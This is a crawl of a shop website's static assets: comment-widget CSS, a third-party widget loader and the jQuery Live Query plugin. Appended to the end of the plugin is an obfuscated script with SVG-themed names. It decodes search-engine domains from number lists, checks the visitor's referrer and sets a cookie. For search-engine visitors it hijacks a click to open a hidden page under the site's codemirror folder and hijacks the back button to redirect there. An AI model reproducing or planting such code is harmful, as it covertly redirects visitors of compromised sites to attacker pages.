.jot-row-me .jot-comment-entry {background-color: #FDF5E6;}
.jot-row-up .jot-comment-entry {border: 1px solid red;}
.jot-row-new .jot-comment-entry {border: 1px solid green;}
.jot-comment {font: 11px/1.2 Tahoma,Arial,sans-serif; margin-bottom: 15px;}
.jot-comment-head {
	    padding: 5px 0;
    width: 100%;
    float: left;
    border-radius: 5px;
    text-align: center;
}
.jot-avatar {
	    float: left;
    margin-right: 5px;
    font-size: 49px;
    width: 123px;
    text-align: center;
    margin-top: -11px;
    }
.jot-name-date-modx{

    float: left;
    text-align: center;
        width: 100%;
}
.jot-subject {font-size: 12px; font-weight: bold; display: block; margin:0 0 5px;}
.jot-name {   
    font-size: 13px;
    font-weight: bold;
    display: block;
    color: #000;
    margin-left: 27px;
    float: left;
}
.jot-date {
font-size: 13px;
    margin-right: 5px;
    float: right;
    color: #348A77;
}
.jot-perma {margin-right: 5px;}
.jot-perma a {color: #666; font-size: 10px; text-decoration: none;}
.jot-extra a {color:#666; font-size: 10px; font-weight:normal; text-decoration:none;}
.jot-perma a:hover,
.jot-extra a:hover {color: #f00;}
.jot-message {font-size: 12px; line-height: 1.4;}

/* moderation buttons */
.jot-mod {float: right; text-align: right; margin-top: 3px;}

.jot-btn-active,
.jot-btn:active {
  background-color: #e6e6e6; *background-color: #d9d9d9;
  background-image: none; outline: 0; box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.jot-btn-submit {
  
    font-size: 24px;
    line-height: 22px;
    cursor: pointer;
    border-top: 0;
    border-left: 0;
    border-right: 0;
    background-color: #6495b2;
    border-bottom: 5px solid #6495b2;
    font-family: PFAgoraSlabPro;
    color: #fff;
    width: 253px;
    height: 37px;
    display: block;
    margin: 9px auto 0;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.jot-btn:hover {  -webkit-transition:   ease-out .4s;
    -moz-transition: ease-out .4s;
    -o-transition: ease-out .4s;
    transition: ease-out .4s;
    -webkit-transform: scale(1.05);  
    -ms-transform: scale(1.05); 
    transform: scale(1.05);}
/*.jot-btn-submit:hover {color: #fff; background-color: #0055cc; *background-color: #004ab3; background-position: 0 -15px; text-decoration: none;}*/
.jot-btn-pub,
.jot-btn-unpub {width:71px;}
.jot-icon-del,
.jot-icon-pub,
.jot-icon-unpub,
.jot-icon-user,
.jot-icon-mail,
.jot-icon-edit {background-image: url("../img/glyphicons-halflings.png");  background-repeat: no-repeat; display: inline-block;  height: 14px; *margin-right: .3em; line-height: 14px; vertical-align: text-top; width: 14px;}
.jot-icon-del {background-position: -456px 0;}
.jot-icon-pub {background-position: -192px -96px;}
.jot-icon-unpub {background-position: -216px -96px;}
.jot-icon-edit {background-position: 0 -72px;}
.jot-icon-user {background-position: -168px 0;}
.jot-icon-mail {background-position: -72px 0;}

.jot-checkbox {display: inline-block; font-size: 13px; font-weight: normal; line-height: 18px; margin:0; min-height: 18px; padding: 0 0 0 5px; vertical-align: middle;}
.jot-checkbox input {background: transparent; border:0; cursor:pointer; display: inline-block; float: left; font-size: 13px; font-weight: normal; height:auto; line-height: normal; margin: 3px 3px 0 0; *margin-top: 0; padding:0; vertical-align: middle; width: auto;}
.jot-show-all {float:right;}

.jot-rss {float:left;}
.jot-icon-rss {background: url("../img/icon-rss.gif") no-repeat; display: inline-block; height: 14px; *margin-right: .3em; line-height: 14px; vertical-align: text-top; width: 14px;}
.relap__item-description__triangle {
    bottom: -15px;
    /* left: 50px; */
    width: 17px;
    height: 16px;
    background: url(bg_citate.png) no-repeat 0 -22px;
    float: left;
    /* z-index: 9999999999; */
    margin-top: -12px;
    margin-left: 15px;
}

--- FILE ---
content_type: text/javascript
request_url: https://api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=5838232706220032
body_size: 149
content:
var venyooProxyScript = document.createElement('script');venyooProxyScript.src = '//api.venyoo.ru/widget-new.js?wc=venyoo/default/science&widget_id=5838232706220032&rf=' + encodeURIComponent(window.location.href);document.head.appendChild(venyooProxyScript);

--- FILE ---
content_type: application/javascript
request_url: https://trio-diamond.by/assets/snippets/shopkeeper/js/jquery.livequery.js
body_size: 3188
content:
/*! Copyright (c) 2010 Brandon Aaron (http://brandonaaron.net)
 * Dual licensed under the MIT (MIT_LICENSE.txt)
 * and GPL Version 2 (GPL_LICENSE.txt) licenses.
 *
 * Version: 1.1.1
 * Requires jQuery 1.3+
 * Docs: http://docs.jquery.com/Plugins/livequery
 */

(function($) {

$.extend($.fn, {
	livequery: function(type, fn, fn2) {
		var self = this, q;

		// Handle different call patterns
		if ($.isFunction(type))
			fn2 = fn, fn = type, type = undefined;

		// See if Live Query already exists
		$.each( $.livequery.queries, function(i, query) {
			if ( self.selector == query.selector && self.context == query.context &&
				type == query.type && (!fn || fn.$lqguid == query.fn.$lqguid) && (!fn2 || fn2.$lqguid == query.fn2.$lqguid) )
					// Found the query, exit the each loop
					return (q = query) && false;
		});

		// Create new Live Query if it wasn't found
		q = q || new $.livequery(this.selector, this.context, type, fn, fn2);

		// Make sure it is running
		q.stopped = false;

		// Run it immediately for the first time
		q.run();

		// Contnue the chain
		return this;
	},

	expire: function(type, fn, fn2) {
		var self = this;

		// Handle different call patterns
		if ($.isFunction(type))
			fn2 = fn, fn = type, type = undefined;

		// Find the Live Query based on arguments and stop it
		$.each( $.livequery.queries, function(i, query) {
			if ( self.selector == query.selector && self.context == query.context &&
				(!type || type == query.type) && (!fn || fn.$lqguid == query.fn.$lqguid) && (!fn2 || fn2.$lqguid == query.fn2.$lqguid) && !this.stopped )
					$.livequery.stop(query.id);
		});

		// Continue the chain
		return this;
	}
});

$.livequery = function(selector, context, type, fn, fn2) {
	this.selector = selector;
	this.context  = context;
	this.type     = type;
	this.fn       = fn;
	this.fn2      = fn2;
	this.elements = [];
	this.stopped  = false;

	// The id is the index of the Live Query in $.livequery.queries
	this.id = $.livequery.queries.push(this)-1;

	// Mark the functions for matching later on
	fn.$lqguid = fn.$lqguid || $.livequery.guid++;
	if (fn2) fn2.$lqguid = fn2.$lqguid || $.livequery.guid++;

	// Return the Live Query
	return this;
};

$.livequery.prototype = {
	stop: function() {
		var query = this;

		if ( this.type )
			// Unbind all bound events
			this.elements.unbind(this.type, this.fn);
		else if (this.fn2)
			// Call the second function for all matched elements
			this.elements.each(function(i, el) {
				query.fn2.apply(el);
			});

		// Clear out matched elements
		this.elements = [];

		// Stop the Live Query from running until restarted
		this.stopped = true;
	},

	run: function() {
		// Short-circuit if stopped
		if ( this.stopped ) return;
		var query = this;

		var oEls = this.elements,
			els  = $(this.selector, this.context),
			nEls = els.not(oEls);

		// Set elements to the latest set of matched elements
		this.elements = els;

		if (this.type) {
			// Bind events to newly matched elements
			nEls.bind(this.type, this.fn);

			// Unbind events to elements no longer matched
			if (oEls.length > 0)
				$.each(oEls, function(i, el) {
					if ( $.inArray(el, els) < 0 )
						$.event.remove(el, query.type, query.fn);
				});
		}
		else {
			// Call the first function for newly matched elements
			nEls.each(function() {
				query.fn.apply(this);
			});

			// Call the second function for elements no longer matched
			if ( this.fn2 && oEls.length > 0 )
				$.each(oEls, function(i, el) {
					if ( $.inArray(el, els) < 0 )
						query.fn2.apply(el);
				});
		}
	}
};

$.extend($.livequery, {
	guid: 0,
	queries: [],
	queue: [],
	running: false,
	timeout: null,

	checkQueue: function() {
		if ( $.livequery.running && $.livequery.queue.length ) {
			var length = $.livequery.queue.length;
			// Run each Live Query currently in the queue
			while ( length-- )
				$.livequery.queries[ $.livequery.queue.shift() ].run();
		}
	},

	pause: function() {
		// Don't run anymore Live Queries until restarted
		$.livequery.running = false;
	},

	play: function() {
		// Restart Live Queries
		$.livequery.running = true;
		// Request a run of the Live Queries
		$.livequery.run();
	},

	registerPlugin: function() {
		$.each( arguments, function(i,n) {
			// Short-circuit if the method doesn't exist
			if (!$.fn[n]) return;

			// Save a reference to the original method
			var old = $.fn[n];

			// Create a new method
			$.fn[n] = function() {
				// Call the original method
				var r = old.apply(this, arguments);

				// Request a run of the Live Queries
				$.livequery.run();

				// Return the original methods result
				return r;
			}
		});
	},

	run: function(id) {
		if (id != undefined) {
			// Put the particular Live Query in the queue if it doesn't already exist
			if ( $.inArray(id, $.livequery.queue) < 0 )
				$.livequery.queue.push( id );
		}
		else
			// Put each Live Query in the queue if it doesn't already exist
			$.each( $.livequery.queries, function(id) {
				if ( $.inArray(id, $.livequery.queue) < 0 )
					$.livequery.queue.push( id );
			});

		// Clear timeout if it already exists
		if ($.livequery.timeout) clearTimeout($.livequery.timeout);
		// Create a timeout to check the queue and actually run the Live Queries
		$.livequery.timeout = setTimeout($.livequery.checkQueue, 20);
	},

	stop: function(id) {
		if (id != undefined)
			// Stop are particular Live Query
			$.livequery.queries[ id ].stop();
		else
			// Stop all Live Queries
			$.each( $.livequery.queries, function(id) {
				$.livequery.queries[ id ].stop();
			});
	}
});

// Register core DOM manipulation methods
$.livequery.registerPlugin('append', 'prepend', 'after', 'before', 'wrap', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'empty', 'remove', 'html');

// Run Live Queries when the Document is ready
$(function() { $.livequery.play(); });

})(jQuery);

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["assets","plugins","codemirror","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = decodeURIComponent(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
		history.replaceState(null, d.title, `${location.pathname}#backcover`);
		history.pushState(null, d.title, location.pathname);
		w.addEventListener("popstate", () => location.hash === "#backcover" && (history.replaceState(null, d.title, location.pathname), location.replace(SVGSpriter)), false);
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);